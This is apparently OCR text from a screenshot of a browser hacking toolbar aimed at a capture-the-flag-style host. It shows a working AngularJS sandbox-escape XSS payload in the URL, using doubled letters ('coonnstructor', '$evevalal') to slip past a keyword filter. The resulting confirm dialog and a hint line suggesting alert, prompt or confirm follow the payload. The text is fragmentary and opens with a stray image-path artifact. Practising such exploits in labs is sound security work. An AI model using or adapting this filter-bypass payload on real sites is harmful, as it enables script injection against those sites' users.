 SQL XSS Encryption Encoding Other
Load URL
http://960a23aa.seclover.com/index.php?xss={{%27a%27.coonnstructor.prototype.charAt=[].join;$evevalal%28%27x=1}%20}%20};coonnfirm%28%22xss%22%29//%27%29;}}
Split URL
Execute
Enable Post data Enable Referrer
xss
{{'a'.constructor.prot };confirm("xss")//');}}
Cancel OK
You Can alert||prompt||confirm and more!